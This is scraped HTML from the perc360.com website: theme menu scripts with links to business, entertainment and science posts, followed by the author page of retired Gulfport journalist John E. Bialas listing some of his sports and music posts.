block_td_uid_1_69704e155d233.block_type = "td_block_mega_menu";
block_td_uid_1_69704e155d233.post_count = "4";
block_td_uid_1_69704e155d233.found_posts = "252";
block_td_uid_1_69704e155d233.header_color = "";
block_td_uid_1_69704e155d233.ajax_pagination_infinite_stop = "";
block_td_uid_1_69704e155d233.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_69704e155d233);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69704e155d233" id="td_uid_2_69704e155edce" data-td_block_id="td_uid_1_69704e155d233" data-td_filter_value="" href="https://perc360.com/category/business-and-finance/">All</a><a class="mega-menu-sub-cat-td_uid_1_69704e155d233"  id="td_uid_3_69704e155edfe" data-td_block_id="td_uid_1_69704e155d233" data-td_filter_value="23" href="https://perc360.com/category/business-and-finance/business/">Business</a><a class="mega-menu-sub-cat-td_uid_1_69704e155d233"  id="td_uid_4_69704e155ee36" data-td_block_id="td_uid_1_69704e155d233" data-td_filter_value="22" href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a><a class="mega-menu-sub-cat-td_uid_1_69704e155d233"  id="td_uid_5_69704e155ee6b" data-td_block_id="td_uid_1_69704e155d233" data-td_filter_value="385" href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a><a class="mega-menu-sub-cat-td_uid_1_69704e155d233"  id="td_uid_6_69704e155ee9e" data-td_block_id="td_uid_1_69704e155d233" data-td_filter_value="24" href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a><a class="mega-menu-sub-cat-td_uid_1_69704e155d233"  id="td_uid_7_69704e155eee6" data-td_block_id="td_uid_1_69704e155d233" data-td_filter_value="21" href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a><a class="mega-menu-sub-cat-td_uid_1_69704e155d233"  id="td_uid_8_69704e155ef19" data-td_block_id="td_uid_1_69704e155d233" data-td_filter_value="180" href="https://perc360.com/category/business-and-finance/tech/">Technology</a></div></div><div id=td_uid_1_69704e155d233 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="james b beam at jim beam distillery as part of raised right campaign" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey">Bourbon Brand That Treats People Right and Makes Great Whiskey</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="the spirits collection from haagen-dazs ice cream" title="New Boozy Ice Creams Hit American Shelves"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves">New Boozy Ice Creams Hit American Shelves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/new-year-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong">3 Easy Ways To Make Sure Your Business Starts The New&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69704e155d233" data-td_block_id="td_uid_1_69704e155d233"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69704e155d233" data-td_block_id="td_uid_1_69704e155d233"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69704e1560895_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69704e1560895" ><script>var block_td_uid_9_69704e1560895 = new tdBlock();
block_td_uid_9_69704e1560895.id = "td_uid_9_69704e1560895";
block_td_uid_9_69704e1560895.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_69704e1560895_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69704e1560895_rand","tdc_css_class_style":"td_uid_9_69704e1560895_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69704e1560895.td_column_number = "3";
block_td_uid_9_69704e1560895.block_type = "td_block_mega_menu";
block_td_uid_9_69704e1560895.post_count = "4";
block_td_uid_9_69704e1560895.found_posts = "274";
block_td_uid_9_69704e1560895.header_color = "";
block_td_uid_9_69704e1560895.ajax_pagination_infinite_stop = "";
block_td_uid_9_69704e1560895.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_9_69704e1560895);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69704e1560895" id="td_uid_10_69704e1561c57" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="" href="https://perc360.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_9_69704e1560895"  id="td_uid_11_69704e1561c86" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="277" href="https://perc360.com/category/entertainment/controversial/">Controversial</a><a class="mega-menu-sub-cat-td_uid_9_69704e1560895"  id="td_uid_12_69704e1561cbe" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="302" href="https://perc360.com/category/entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-td_uid_9_69704e1560895"  id="td_uid_13_69704e1561cf3" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="27" href="https://perc360.com/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-td_uid_9_69704e1560895"  id="td_uid_14_69704e1561d26" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="31" href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a><a class="mega-menu-sub-cat-td_uid_9_69704e1560895"  id="td_uid_15_69704e1561d58" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="58" href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a><a class="mega-menu-sub-cat-td_uid_9_69704e1560895"  id="td_uid_16_69704e1561d89" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="30" href="https://perc360.com/category/entertainment/sports/">Sports</a><a class="mega-menu-sub-cat-td_uid_9_69704e1560895"  id="td_uid_17_69704e1561dd6" data-td_block_id="td_uid_9_69704e1560895" data-td_filter_value="28" href="https://perc360.com/category/entertainment/travel/">Travel</a></div></div><div id=td_uid_9_69704e1560895 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kilchoman best in class award winner from world of whiskies" title="Whiskies of the World Announce 2019 Winners"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners">Whiskies of the World Announce 2019 Winners</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/esb-a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="empire state building manhattan usa" title="Observatory Experience to Open at the Empire State Building"/></a></div>                <a href="https://perc360.com/category/entertainment/travel/" class="td-post-category">Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building">Observatory Experience to Open at the Empire State Building</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png" srcset="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png 218w, https://perc360.com/wp-content/uploads/2019/06/pels-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA">Photographer&#8217;s tweet wins Pels draft party in NOLA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="niagara falls lit orange for world music day" title="Iconic Landmarks to Turn Orange for Make Music Day"/></a></div>                <a href="https://perc360.com/category/entertainment/music/" class="td-post-category">Music</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day">Iconic Landmarks to Turn Orange for Make Music Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69704e1560895" data-td_block_id="td_uid_9_69704e1560895"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69704e1560895" data-td_block_id="td_uid_9_69704e1560895"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-154"><a href="https://perc360.com/category/academic/">Academic</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69704e156333d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69704e156333d" ><script>var block_td_uid_18_69704e156333d = new tdBlock();
block_td_uid_18_69704e156333d.id = "td_uid_18_69704e156333d";
block_td_uid_18_69704e156333d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"32","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_69704e156333d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_69704e156333d_rand","tdc_css_class_style":"td_uid_18_69704e156333d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_69704e156333d.td_column_number = "3";
block_td_uid_18_69704e156333d.block_type = "td_block_mega_menu";
block_td_uid_18_69704e156333d.post_count = "4";
block_td_uid_18_69704e156333d.found_posts = "165";
block_td_uid_18_69704e156333d.header_color = "";
block_td_uid_18_69704e156333d.ajax_pagination_infinite_stop = "";
block_td_uid_18_69704e156333d.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_18_69704e156333d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_69704e156333d" id="td_uid_19_69704e1564536" data-td_block_id="td_uid_18_69704e156333d" data-td_filter_value="" href="https://perc360.com/category/academic/">All</a><a class="mega-menu-sub-cat-td_uid_18_69704e156333d"  id="td_uid_20_69704e1564565" data-td_block_id="td_uid_18_69704e156333d" data-td_filter_value="33" href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a><a class="mega-menu-sub-cat-td_uid_18_69704e156333d"  id="td_uid_21_69704e156459d" data-td_block_id="td_uid_18_69704e156333d" data-td_filter_value="38" href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_18_69704e156333d"  id="td_uid_22_69704e15645d2" data-td_block_id="td_uid_18_69704e156333d" data-td_filter_value="71" href="https://perc360.com/category/academic/nutrition/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_18_69704e156333d"  id="td_uid_23_69704e1564605" data-td_block_id="td_uid_18_69704e156333d" data-td_filter_value="289" href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a><a class="mega-menu-sub-cat-td_uid_18_69704e156333d"  id="td_uid_24_69704e1564637" data-td_block_id="td_uid_18_69704e156333d" data-td_filter_value="34" href="https://perc360.com/category/academic/science/">Science</a></div></div><div id=td_uid_18_69704e156333d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)">A Dark Matter Hurricane Is Now Passing Through Earth. What Are&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/International-space-station-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="International Space Station" title="International Space Station &#8211; 20 Years &amp; Counting"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting">International Space Station &#8211; 20 Years &amp; Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Our Reality is Programmable. It&#039;s Time to Hack it in Our Favor (360+)" title="Our Reality is Programmable, Therefore Hackable (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)">Our Reality is Programmable, Therefore Hackable (360+)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69704e156333d" data-td_block_id="td_uid_18_69704e156333d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69704e156333d" data-td_block_id="td_uid_18_69704e156333d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://perc360.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://perc360.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by John E. Bialas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>John E. Bialas</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img data-del="avatar" src='https://perc360.com/wp-content/uploads/2017/09/John-B-150x150.png' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                45 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        John, 67, is retired from the Pulitzer Prize-winning Sun Herald newspaper in Gulfport, Miss., after a 45-year career there in which he was a sportswriter, weekend sports editor, book reviewer, rock music critic, copy editor, blogger, Facebook administrator and award-winning headline writer and page designer. He lives in Gulfport with his wife, Patricia, and writes the blog Pictures of Tilly which you can find at http://picturesoftilly.net/.


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/pels-324x160.png" srcset="https://perc360.com/wp-content/uploads/2019/06/pels-324x160.png 324w, https://perc360.com/wp-content/uploads/2019/06/pels-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA">Photographer&#8217;s tweet wins Pels draft party in NOLA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T13:05:18+00:00" >June 21, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/big-baller/" rel="bookmark" title="NOLA Pelicans now have 2 Babies: King Cake and Big Baller"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/Babies-324x160.png" srcset="https://perc360.com/wp-content/uploads/2019/06/Babies-324x160.png 324w, https://perc360.com/wp-content/uploads/2019/06/Babies-300x149.png 300w, https://perc360.com/wp-content/uploads/2019/06/Babies-768x382.png 768w, https://perc360.com/wp-content/uploads/2019/06/Babies-533x261.png 533w, https://perc360.com/wp-content/uploads/2019/06/Babies-696x346.png 696w, https://perc360.com/wp-content/uploads/2019/06/Babies.png 793w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="NOLA Pelicans now have 2 Babies: King Cake and Big Baller"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/big-baller/" rel="bookmark" title="NOLA Pelicans now have 2 Babies: King Cake and Big Baller">NOLA Pelicans now have 2 Babies: King Cake and Big Baller</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-19T17:06:07+00:00" >June 19, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/magazine/" rel="bookmark" title="When it costs a lot more than $23 to buy a $23 rock music magazine"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/04/Shindig-324x160.png" srcset="https://perc360.com/wp-content/uploads/2019/04/Shindig-324x160.png 324w, https://perc360.com/wp-content/uploads/2019/04/Shindig-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="When it costs a lot more than $23 to buy a $23 rock music magazine"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
